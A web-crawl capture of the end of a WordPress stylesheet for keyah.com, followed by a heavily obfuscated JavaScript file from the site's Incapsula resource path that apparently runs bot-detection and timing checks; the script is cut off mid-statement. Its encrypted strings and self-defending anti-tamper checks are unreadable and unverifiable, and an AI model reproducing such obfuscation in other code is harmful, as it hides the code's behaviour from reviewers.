a:visited{display:block;height:auto;float:left}.nav li:hover{visibility:inherit}#wp-calendar{empty-cells:show;margin:10px auto 0;width:240px}#wp-calendar a{display:block;text-decoration:none;font-weight:bold}#wp-calendar a:hover{text-decoration:underline}#wp-calendar caption{text-decoration:none;font:bold 13px Arial,sans-serif}#wp-calendar td{padding:3px 5px;color:#9f9f9f}#wp-calendar td#today{color:#fff}#wp-calendar th{font-style:normal;text-transform:capitalize;padding:3px 5px}#wp-calendar #prev a,#wp-calendar #next a{font-size:9pt}#wp-calendar #next a{padding-right:10px;text-align:right}#wp-calendar #prev a{padding-left:10px;text-align:left}.pagination{overflow:hidden;padding:15px 12px 0px}.wp-pagenavi{position:relative;padding:50px 25px 15px;text-align:right;font:18px Georgia,serif}.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:visited{background:url(//keyah.com/wp-content/plugins/print-button/images/pagenavi-bg.png) no-repeat!important;padding:6px 16px 12px 13px!important;margin:1px;font-weight:normal!important;color:#68675e!important;border:none!important;text-shadow:1px 1px 1px #fff}.wp-pagenavi span.pages{padding:5px 7px 5px!important;margin:1px!important;color:#373737!important;border:none!important;color:#413f36;background:none!important;font-size:14px;font-style:italic}.wp-pagenavi span.current,.wp-pagenavi span.extend,.wp-pagenavi a:active,.wp-pagenavi a:hover{background:url(//keyah.com/wp-content/plugins/print-button/images/pagenavi-current-bg.png) no-repeat!important;padding:6px 16px 12px 13px!important;margin:1px;font-weight:normal!important;color:#fff!important;border:none!important;text-shadow:-1px -1px 1px rgba(0,0,0,0.4)}a.readmore:hover,#sidebar div.custom-sidebar-block ul.control li a:hover,ul#cats-menu li a:hover,ul#page-menu li a:hover,div#slider-control div.featitem h2 a{text-decoration:none}.js #feat-content,.js div#from-blog div.entries{display:none}.foursixeight{margin:0px 0px 15px 84px}.last{margin-right:0px!important}#gmaps-container #content{width:auto;background:none}.et_pt_gallery_entry{margin:0 0 32px 74px!important}#comment-wrap .navigation{padding:10px 0}.nav-previous{float:left}.nav-next{float:right}h3#reply-title small{display:block}h3#reply-title small a{font-size:12px;letter-spacing:0px}#commentform input[type="text"]{width:40%;display:block;padding:5px}#commentform textarea#comment{width:91%}.commentlist #respond textarea#comment{width:98%!important}.commentlist #respond input[type="text"]{width:40%;display:block;padding:5px}.comment_navigation_top,.comment_navigation_bottom{padding:0 38px 0 30px}.et_embedded_videos{display:none!important}.js #featured #slides{background:url(//keyah.com/wp-content/plugins/print-button/images/ajax-loader.gif) no-repeat center 60%;width:959px;height:358px}.js #featured .slide{display:none}.rent-btns{margin:0px;padding:0px;margin-bottom:4px}.rent-btns .first{}.anchorlight{visibility:hidden;display:none}.building-area #product-thumbs{margin:0px;margin-bottom:10px}.building-area{margin-top:15px!important}.building-area #product-slider,.building-area p,.building-area #gmaps-border{margin-left:15px}.building-area #gmaps-border{width:631px}.nothumb{margin-left:20px}.nothumb a.readmore{margin-bottom:10px}.buildinginfo{width:338px}.buildinginfo p span{color:#525252}.buildinginfo p{width:auto;padding-bottom:5px}.buildinginfo .additionifo,.product-types .additionifo{clear:both;margin:0px;padding:0px}.buildinginfo .additionifo p{width:90px}.additionifo li{float:left;padding-right:25px;margin-left:14px}.product-types span.title{color:#525252}.buttons_mores{clear:both;padding-bottom:25px;padding-left:130px}.buttons_mores a.readmore{float:left!important;margin-right:10px!important;margin-left:0px}.product-info .description{clear:both}.buildinginfo{padding-top:0px!important}.leased{color:#792808}}

--- FILE ---
content_type: application/javascript
request_url: https://keyah.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24869
content:
var _0xdfa8=['\x77\x72\x44\x44\x69\x73\x4f\x73\x77\x6f\x37\x43\x73\x63\x4f\x32\x55\x4d\x4b\x4b\x77\x71\x58\x43\x6b\x67\x59\x43\x77\x72\x63\x61\x77\x35\x73\x46\x77\x35\x46\x6c','\x41\x63\x4f\x73\x54\x41\x3d\x3d','\x4b\x43\x68\x75','\x77\x70\x68\x37\x77\x36\x78\x6d\x77\x34\x48\x43\x75\x58\x49\x3d','\x48\x6a\x59\x2b\x77\x34\x42\x4b\x77\x34\x64\x4c\x55\x6d\x49\x6b\x59\x63\x4f\x75\x47\x4d\x4b\x63\x54\x63\x4f\x30\x59\x38\x4b\x51\x47\x6b\x67\x3d','\x77\x34\x48\x43\x73\x6e\x66\x44\x70\x4d\x4f\x51\x77\x71\x6f\x36\x61\x41\x3d\x3d','\x77\x72\x44\x44\x70\x43\x45\x3d','\x77\x71\x68\x79\x57\x51\x3d\x3d','\x46\x31\x39\x67\x45\x51\x3d\x3d','\x57\x4d\x4f\x6b\x77\x34\x52\x66\x77\x71\x78\x50\x55\x51\x3d\x3d','\x77\x72\x78\x75\x58\x67\x3d\x3d','\x77\x37\x37\x44\x6f\x55\x38\x62\x51\x33\x6b\x3d','\x77\x36\x54\x44\x70\x6d\x63\x43\x52\x6d\x38\x50\x77\x71\x52\x57\x77\x35\x62\x44\x67\x38\x4b\x4d\x77\x71\x58\x44\x73\x63\x4b\x56\x77\x34\x74\x37\x77\x36\x37\x44\x74\x41\x3d\x3d','\x4b\x73\x4f\x42\x77\x6f\x55\x3d','\x46\x38\x4b\x6a\x54\x38\x4b\x79\x77\x37\x50\x43\x73\x41\x3d\x3d','\x58\x73\x4f\x71\x77\x71\x62\x44\x6d\x73\x4b\x77\x66\x69\x5a\x64\x66\x73\x4f\x42\x77\x37\x55\x3d','\x77\x36\x73\x53\x77\x34\x44\x44\x76\x68\x37\x44\x6a\x38\x4b\x5a\x77\x71\x55\x36\x77\x34\x7a\x43\x6a\x54\x76\x43\x67\x63\x4b\x71\x77\x35\x6a\x43\x6c\x4d\x4b\x61\x77\x70\x41\x67\x59\x46\x50\x43\x68\x73\x4b\x5a\x58\x38\x4b\x56\x77\x71\x48\x43\x73\x7a\x63\x37\x77\x72\x49\x68\x77\x70\x49\x3d','\x77\x70\x4e\x78\x77\x37\x74\x54\x77\x35\x7a\x43\x76\x58\x68\x4b','\x77\x35\x78\x47\x4d\x73\x4f\x58\x48\x67\x2f\x44\x76\x63\x4f\x4e','\x48\x63\x4f\x53\x77\x70\x50\x43\x72\x4d\x4f\x30\x77\x36\x77\x3d','\x77\x34\x33\x43\x72\x58\x2f\x44\x75\x67\x3d\x3d','\x77\x34\x35\x78\x77\x34\x4d\x3d','\x77\x35\x31\x77\x54\x77\x3d\x3d','\x62\x4d\x4b\x71\x62\x44\x58\x44\x72\x33\x59\x45\x4a\x73\x4b\x6e\x77\x34\x7a\x44\x73\x73\x4b\x62\x55\x4d\x4f\x4e\x58\x6a\x76\x44\x73\x4d\x4b\x2b\x77\x72\x33\x44\x70\x63\x4b\x44\x4c\x38\x4f\x7a\x77\x71\x33\x44\x75\x41\x6e\x43\x70\x4d\x4b\x6c\x77\x70\x39\x7a','\x77\x37\x66\x44\x73\x38\x4b\x38\x54\x55\x35\x37\x63\x52\x41\x3d','\x54\x57\x55\x48\x77\x35\x39\x56\x77\x34\x46\x63\x56\x33\x41\x65\x66\x38\x4f\x6f\x61\x38\x4b\x62\x57\x4d\x4f\x31\x65\x63\x4b\x48\x48\x51\x3d\x3d','\x4b\x6d\x2f\x44\x69\x67\x3d\x3d','\x77\x35\x46\x35\x77\x35\x76\x44\x76\x73\x4b\x51\x4c\x6b\x66\x43\x6d\x52\x62\x43\x75\x6b\x67\x69\x77\x70\x37\x43\x6a\x41\x3d\x3d','\x77\x34\x44\x44\x6b\x4d\x4b\x46\x61\x31\x5a\x67\x59\x43\x5a\x77\x77\x37\x70\x6c\x49\x77\x68\x68','\x77\x35\x6e\x44\x76\x73\x4b\x39\x53\x6c\x52\x78\x53\x44\x74\x33\x77\x36\x46\x31\x4a\x51\x38\x3d','\x48\x6c\x64\x33\x42\x69\x72\x43\x6c\x4d\x4f\x72\x77\x70\x59\x4c\x50\x63\x4b\x5a\x77\x72\x33\x43\x67\x73\x4b\x30\x77\x35\x39\x6c\x5a\x67\x3d\x3d','\x63\x58\x51\x37','\x77\x37\x44\x43\x67\x4d\x4f\x56','\x56\x69\x62\x44\x74\x41\x3d\x3d','\x77\x35\x30\x68\x77\x36\x2f\x44\x6c\x67\x3d\x3d','\x4e\x46\x74\x67\x49\x43\x7a\x43\x69\x73\x4f\x68','\x77\x72\x6a\x44\x74\x4d\x4b\x6e\x51\x45\x4e\x6b\x54\x78\x46\x74\x77\x36\x67\x71\x5a\x67\x3d\x3d','\x77\x35\x44\x43\x75\x6d\x49\x3d','\x77\x36\x72\x44\x75\x73\x4b\x78','\x77\x34\x70\x6c\x77\x36\x30\x3d','\x58\x4d\x4f\x67\x77\x36\x4d\x3d','\x4f\x6b\x44\x43\x74\x67\x3d\x3d','\x43\x51\x4a\x34','\x43\x4d\x4b\x4f\x53\x67\x3d\x3d','\x4b\x41\x4e\x44','\x51\x4d\x4f\x70\x77\x72\x4d\x3d','\x77\x70\x42\x53\x77\x36\x38\x3d','\x77\x34\x4e\x4b\x77\x34\x51\x3d','\x55\x63\x4b\x2f\x52\x51\x3d\x3d','\x77\x36\x31\x37\x77\x36\x4d\x3d','\x49\x63\x4b\x4d\x49\x63\x4b\x4c\x77\x35\x55\x3d','\x50\x48\x4a\x6a','\x55\x63\x4f\x32\x4a\x73\x4f\x6c\x51\x47\x50\x44\x67\x54\x4d\x35\x42\x4d\x4f\x54\x57\x43\x78\x4a\x77\x70\x54\x43\x72\x38\x4f\x55\x64\x63\x4b\x68\x62\x58\x58\x44\x75\x38\x4f\x58\x59\x4d\x4f\x4a\x77\x34\x70\x73\x77\x72\x48\x43\x6b\x47\x6a\x43\x72\x43\x5a\x78\x58\x63\x4f\x4f\x77\x36\x68\x5a\x77\x35\x5a\x70\x54\x6a\x76\x43\x74\x63\x4b\x33\x77\x34\x72\x44\x69\x30\x6e\x43\x6e\x6b\x77\x49\x77\x37\x59\x78\x77\x36\x6c\x30\x65\x7a\x78\x57\x77\x72\x4a\x43\x77\x6f\x48\x43\x6a\x63\x4f\x6c\x5a\x57\x5a\x67\x77\x34\x45\x3d','\x46\x73\x4f\x37\x77\x70\x67\x3d','\x4a\x4d\x4b\x66\x4a\x38\x4b\x50','\x77\x35\x64\x4d\x4a\x63\x4f\x69\x41\x77\x76\x44\x74\x77\x3d\x3d','\x42\x4d\x4b\x77\x57\x4d\x4b\x32\x77\x36\x6e\x43\x6f\x57\x7a\x43\x75\x6c\x46\x33\x64\x44\x49\x48','\x77\x6f\x4e\x36\x77\x37\x41\x3d','\x77\x37\x4a\x6c\x49\x41\x3d\x3d','\x56\x63\x4f\x61\x65\x77\x3d\x3d','\x77\x71\x64\x64\x77\x35\x6f\x71\x77\x36\x67\x63\x77\x71\x67\x4f\x77\x72\x6e\x43\x74\x57\x6e\x44\x6f\x4d\x4f\x49\x77\x71\x37\x43\x68\x58\x6b\x39\x4b\x54\x4e\x52\x77\x72\x48\x43\x74\x38\x4f\x4f\x77\x71\x37\x43\x6c\x48\x7a\x43\x6f\x48\x37\x44\x67\x73\x4f\x31\x4b\x63\x4f\x49\x77\x37\x50\x43\x6c\x4d\x4b\x30\x51\x38\x4b\x79\x4f\x63\x4f\x65\x77\x35\x30\x3d','\x77\x72\x42\x59\x77\x35\x4d\x3d','\x4d\x57\x66\x43\x6d\x41\x3d\x3d','\x59\x77\x45\x58','\x4c\x4d\x4b\x32\x61\x41\x3d\x3d','\x77\x36\x74\x34\x4b\x69\x41\x3d','\x77\x72\x76\x44\x72\x51\x76\x44\x6c\x63\x4f\x79\x4d\x63\x4b\x42\x77\x34\x48\x44\x73\x58\x31\x30\x77\x71\x76\x43\x69\x38\x4b\x76\x51\x63\x4f\x78\x47\x31\x30\x3d','\x57\x38\x4b\x74\x51\x63\x4f\x78\x77\x36\x73\x3d','\x58\x46\x6c\x4c\x77\x35\x6f\x41\x4b\x51\x6e\x44\x6f\x4d\x4f\x6b\x53\x73\x4f\x73\x41\x38\x4f\x4f\x77\x34\x70\x46\x4a\x78\x6c\x45\x77\x35\x67\x65\x43\x63\x4f\x68','\x77\x37\x74\x79\x77\x37\x38\x74\x77\x37\x38\x3d','\x42\x4d\x4b\x6e\x77\x35\x73\x42','\x77\x70\x46\x45\x52\x63\x4f\x2f\x49\x73\x4f\x43\x77\x71\x6f\x3d','\x45\x4d\x4b\x72\x55\x38\x4b\x7a\x77\x37\x4c\x43\x73\x77\x3d\x3d','\x52\x43\x78\x63\x53\x6a\x73\x70\x77\x35\x7a\x44\x6f\x67\x3d\x3d','\x57\x38\x4f\x4c\x77\x34\x72\x43\x76\x38\x4b\x6e\x77\x37\x54\x43\x74\x46\x58\x44\x6e\x69\x76\x44\x69\x51\x3d\x3d','\x48\x4d\x4f\x37\x61\x63\x4b\x53\x77\x37\x6f\x3d','\x46\x6b\x48\x43\x6f\x67\x3d\x3d','\x77\x35\x62\x44\x6b\x4d\x4b\x46','\x77\x37\x41\x73\x77\x35\x33\x44\x74\x67\x3d\x3d','\x4a\x4d\x4b\x51\x55\x51\x2f\x44\x70\x58\x6f\x52','\x77\x37\x4a\x79\x4c\x53\x6f\x3d','\x41\x48\x66\x44\x67\x68\x44\x43\x72\x4d\x4f\x68\x77\x35\x72\x43\x72\x55\x68\x55\x77\x70\x44\x43\x67\x6d\x6e\x43\x6e\x4d\x4b\x73\x77\x35\x38\x70\x77\x6f\x6b\x3d','\x77\x72\x48\x44\x70\x38\x4b\x45\x77\x70\x77\x76\x77\x34\x41\x61\x77\x6f\x5a\x4d\x77\x37\x4d\x3d','\x63\x38\x4f\x2f\x66\x51\x3d\x3d','\x45\x69\x35\x50','\x77\x6f\x5a\x34\x77\x36\x4c\x44\x76\x67\x3d\x3d','\x77\x37\x2f\x44\x75\x4d\x4b\x39\x64\x30\x74\x35\x64\x51\x3d\x3d','\x58\x63\x4f\x69\x54\x38\x4b\x79\x77\x36\x7a\x43\x73\x55\x7a\x43\x70\x55\x41\x36\x66\x7a\x4d\x48\x4c\x4d\x4b\x39\x42\x4d\x4f\x74\x77\x36\x51\x50\x65\x38\x4f\x61\x50\x38\x4b\x50\x64\x31\x34\x3d','\x43\x67\x68\x73','\x55\x73\x4f\x66\x63\x67\x3d\x3d','\x45\x63\x4b\x54\x77\x72\x41\x54','\x47\x4d\x4f\x42\x77\x72\x7a\x43\x75\x44\x74\x68\x77\x72\x4d\x3d','\x42\x63\x4b\x68\x77\x34\x4e\x75\x77\x72\x64\x55\x55\x58\x39\x59\x64\x67\x54\x43\x6e\x38\x4f\x44\x77\x36\x66\x43\x6a\x43\x66\x43\x6a\x44\x44\x44\x6e\x38\x4b\x55\x66\x57\x64\x58\x77\x72\x41\x50\x50\x32\x35\x48\x77\x37\x37\x43\x6c\x73\x4f\x4a','\x77\x35\x62\x44\x6b\x73\x4b\x4d','\x46\x63\x4f\x68\x66\x41\x3d\x3d','\x49\x38\x4b\x6a\x53\x63\x4b\x79','\x58\x73\x4f\x51\x77\x37\x42\x4a\x47\x63\x4b\x2b\x77\x70\x6f\x3d'];(function(_0x2097a5,_0x1576db){var _0x257b18=function(_0x7b479a){while(--_0x7b479a){_0x2097a5['\x70\x75\x73\x68'](_0x2097a5['\x73\x68\x69\x66\x74']());}};var _0x1b6655=function(){var _0x48cd45={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bd58c,_0x434dca,_0x2ebc35,_0x124174){_0x124174=_0x124174||{};var _0x43a91b=_0x434dca+'\x3d'+_0x2ebc35;var _0x5e918d=0x0;for(var _0x5e918d=0x0,_0x21f99a=_0x2bd58c['\x6c\x65\x6e\x67\x74\x68'];_0x5e918d<_0x21f99a;_0x5e918d++){var _0x1da641=_0x2bd58c[_0x5e918d];_0x43a91b+='\x3b\x20'+_0x1da641;var _0x54edea=_0x2bd58c[_0x1da641];_0x2bd58c['\x70\x75\x73\x68'](_0x54edea);_0x21f99a=_0x2bd58c['\x6c\x65\x6e\x67\x74\x68'];if(_0x54edea!==!![]){_0x43a91b+='\x3d'+_0x54edea;}}_0x124174['\x63\x6f\x6f\x6b\x69\x65']=_0x43a91b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2d503a,_0x3fe87d){_0x2d503a=_0x2d503a||function(_0x1ffb7a){return _0x1ffb7a;};var _0xb2b2b7=_0x2d503a(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3fe87d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2b57c3=function(_0x48c756,_0x4d960e){_0x48c756(++_0x4d960e);};_0x2b57c3(_0x257b18,_0x1576db);return _0xb2b2b7?decodeURIComponent(_0xb2b2b7[0x1]):undefined;}};var _0x56a485=function(){var _0x264729=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x264729['\x74\x65\x73\x74'](_0x48cd45['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x48cd45['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x56a485;var _0x42aa43='';var _0x52a577=_0x48cd45['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x52a577){_0x48cd45['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x52a577){_0x42aa43=_0x48cd45['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x48cd45['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b6655();}(_0xdfa8,0x167));var _0x8dfa=function(_0x2097a5,_0x1576db){_0x2097a5=_0x2097a5-0x0;var _0x257b18=_0xdfa8[_0x2097a5];if(_0x8dfa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x398a8d=function(){return this;};var _0x1b6655=_0x398a8d();var _0x48cd45='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b6655['\x61\x74\x6f\x62']||(_0x1b6655['\x61\x74\x6f\x62']=function(_0x2bd58c){var _0x434dca=String(_0x2bd58c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2ebc35=0x0,_0x124174,_0x43a91b,_0x14153b=0x0,_0x5e918d='';_0x43a91b=_0x434dca['\x63\x68\x61\x72\x41\x74'](_0x14153b++);~_0x43a91b&&(_0x124174=_0x2ebc35%0x4?_0x124174*0x40+_0x43a91b:_0x43a91b,_0x2ebc35++%0x4)?_0x5e918d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x124174>>(-0x2*_0x2ebc35&0x6)):0x0){_0x43a91b=_0x48cd45['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43a91b);}return _0x5e918d;});}());var _0x21f99a=function(_0x1da641,_0x54edea){var _0x2d503a=[],_0x3fe87d=0x0,_0x1ffb7a,_0xb2b2b7='',_0x2b57c3='';_0x1da641=atob(_0x1da641);for(var _0x48c756=0x0,_0x4d960e=_0x1da641['\x6c\x65\x6e\x67\x74\x68'];_0x48c756<_0x4d960e;_0x48c756++){_0x2b57c3+='\x25'+('\x30\x30'+_0x1da641['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48c756)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1da641=decodeURIComponent(_0x2b57c3);for(var _0x56a485=0x0;_0x56a485<0x100;_0x56a485++){_0x2d503a[_0x56a485]=_0x56a485;}for(_0x56a485=0x0;_0x56a485<0x100;_0x56a485++){_0x3fe87d=(_0x3fe87d+_0x2d503a[_0x56a485]+_0x54edea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56a485%_0x54edea['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1ffb7a=_0x2d503a[_0x56a485];_0x2d503a[_0x56a485]=_0x2d503a[_0x3fe87d];_0x2d503a[_0x3fe87d]=_0x1ffb7a;}_0x56a485=0x0;_0x3fe87d=0x0;for(var _0x264729=0x0;_0x264729<_0x1da641['\x6c\x65\x6e\x67\x74\x68'];_0x264729++){_0x56a485=(_0x56a485+0x1)%0x100;_0x3fe87d=(_0x3fe87d+_0x2d503a[_0x56a485])%0x100;_0x1ffb7a=_0x2d503a[_0x56a485];_0x2d503a[_0x56a485]=_0x2d503a[_0x3fe87d];_0x2d503a[_0x3fe87d]=_0x1ffb7a;_0xb2b2b7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1da641['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x264729)^_0x2d503a[(_0x2d503a[_0x56a485]+_0x2d503a[_0x3fe87d])%0x100]);}return _0xb2b2b7;};_0x8dfa['\x72\x63\x34']=_0x21f99a;_0x8dfa['\x64\x61\x74\x61']={};_0x8dfa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x42aa43=_0x8dfa['\x64\x61\x74\x61'][_0x2097a5];if(_0x42aa43===undefined){if(_0x8dfa['\x6f\x6e\x63\x65']===undefined){var _0x52a577=function(_0x342364){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x342364;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4e6cf7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4e6cf7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e904d){if(!Boolean(~_0x2e904d)){return _0x2e904d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a87b5){for(var _0x24bdb3=0x0,_0x109b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x24bdb3<_0x109b22;_0x24bdb3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x109b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a87b5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x52a577(_0x8dfa)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8dfa['\x6f\x6e\x63\x65']=!![];}_0x257b18=_0x8dfa['\x72\x63\x34'](_0x257b18,_0x1576db);_0x8dfa['\x64\x61\x74\x61'][_0x2097a5]=_0x257b18;}else{_0x257b18=_0x42aa43;}return _0x257b18;};(function(){var _0x3d7e99={'\x43\x4d\x63':function _0x7896cd(_0x1327cd,_0x140877){return _0x1327cd+_0x140877;},'\x4e\x4d\x4c':function _0x189143(_0x23abba,_0xf8f428){return _0x23abba-_0xf8f428;},'\x55\x62\x75':function _0x895217(_0x21c340,_0x26953e){return _0x21c340+_0x26953e;},'\x7a\x6a\x4b':function _0x59d512(_0x5a8a01,_0x1656be){return _0x5a8a01+_0x1656be;},'\x72\x67\x78':function _0x4a37e4(_0x5e5b31,_0xda8064){return _0x5e5b31+_0xda8064;},'\x43\x51\x7a':function _0x1ae284(_0x54bb94,_0x2dc792){return _0x54bb94(_0x2dc792);},'\x63\x61\x53':function _0x5c9905(_0x3b4a4b){return _0x3b4a4b();},'\x6f\x4c\x77':function _0xf65aea(_0x571ea4,_0x88a763){return _0x571ea4+_0x88a763;},'\x6e\x6c\x66':function _0x1be0a9(_0x480213,_0x91b2a){return _0x480213-_0x91b2a;},'\x4b\x48\x57':function _0x1835f1(_0x1a1f84,_0x14ee3e){return _0x1a1f84-_0x14ee3e;},'\x65\x79\x70':function _0x2d70bb(_0x3f2196,_0xc5453d){return _0x3f2196==_0xc5453d;}};var _0x5489c5=_0x8dfa('0x0', '\x65\x36\x35\x4c')[_0x8dfa('0x1', '\x70\x4d\x70\x68')]('\x7c'),_0x3fabc0=0x0;while(!![]){switch(_0x5489c5[_0x3fabc0++]){case'\x30':var _0x39d35a=new _0x54ed1f[_0x8dfa('0x2', '\x47\x77\x26\x5e')]()[_0x8dfa('0x3', '\x57\x75\x79\x37')]();continue;case'\x31':var _0x54ed1f=this[_0x8dfa('0x4', '\x23\x56\x33\x55')];continue;case'\x32':var _0x23e4ff=_0x54ed1f[_0x8dfa('0x5', '\x59\x40\x41\x71')];continue;case'\x33':try{var _0x5ba477=_0x8dfa('0x6', '\x53\x36\x37\x34')[_0x8dfa('0x7', '\x76\x29\x33\x32')]('\x7c'),_0x375897=0x0;while(!![]){switch(_0x5ba477[_0x375897++]){case'\x30':_0x36bd11[0x0]=_0x3d7e99[_0x8dfa('0x8', '\x57\x2a\x21\x78')]('\x73\x3a',_0x3d7e99[_0x8dfa('0x9', '\x36\x68\x70\x59')](new _0x54ed1f[_0x8dfa('0xa', '\x43\x62\x25\x7a')]()[_0x8dfa('0xb', '\x2a\x63\x28\x63')](),_0x39d35a));continue;case'\x31':_0x5e313b[_0x8dfa('0xc', '\x32\x41\x59\x26')](null);continue;case'\x32':_0x5e313b[_0x8dfa('0xd', '\x36\x56\x54\x4b')]=function(){switch(_0x5e313b[_0x8dfa('0xe', '\x6a\x37\x66\x4c')]){case 0x0:_0x341229=_0x23682f[_0x8dfa('0xf', '\x32\x44\x34\x41')](_0x23682f[_0x8dfa('0x10', '\x5a\x6c\x43\x31')](new _0x54ed1f[_0x8dfa('0x11', '\x7a\x7a\x4f\x63')]()[_0x8dfa('0x12', '\x36\x68\x70\x59')](),_0x39d35a),_0x8dfa('0x13', '\x23\x56\x33\x55'));break;case 0x1:_0x341229=_0x23682f[_0x8dfa('0x14', '\x71\x46\x78\x33')](_0x23682f[_0x8dfa('0x15', '\x32\x44\x34\x41')](new _0x54ed1f[_0x8dfa('0x16', '\x6e\x45\x43\x69')]()[_0x8dfa('0x17', '\x29\x54\x38\x25')](),_0x39d35a),_0x8dfa('0x18', '\x6c\x56\x34\x55'));break;case 0x2:_0x341229=_0x23682f[_0x8dfa('0x19', '\x36\x68\x70\x59')](_0x23682f[_0x8dfa('0x1a', '\x76\x29\x33\x32')](new _0x54ed1f[_0x8dfa('0x1b', '\x23\x56\x33\x55')]()[_0x8dfa('0x1c', '\x35\x74\x4b\x37')](),_0x39d35a),_0x8dfa('0x1d', '\x51\x37\x49\x40'));break;case 0x3:_0x341229=_0x23682f[_0x8dfa('0x1e', '\x76\x29\x33\x32')](_0x23682f[_0x8dfa('0x1f', '\x71\x46\x78\x33')](new _0x54ed1f[_0x8dfa('0x2', '\x47\x77\x26\x5e')]()[_0x8dfa('0x20', '\x6f\x50\x66\x6a')](),_0x39d35a),_0x8dfa('0x21', '\x36\x5d\x31\x34'));break;case 0x4:_0x341229=_0x8dfa('0x22', '\x43\x39\x41\x21');_0x36bd11[0x1]=_0x23682f[_0x8dfa('0x23', '\x32\x65\x54\x4b')]('\x63\x3a',_0x23682f[_0x8dfa('0x24', '\x4d\x57\x39\x64')](new _0x54ed1f[_0x8dfa('0x25', '\x68\x65\x5e\x40')]()[_0x8dfa('0x26', '\x6c\x56\x34\x55')](),_0x39d35a));if(_0x23682f[_0x8dfa('0x27', '\x4d\x57\x39\x64')](_0x5e313b[_0x8dfa('0x28', '\x53\x43\x6d\x2a')],0xc8)){if(window[_0x8dfa('0x29', 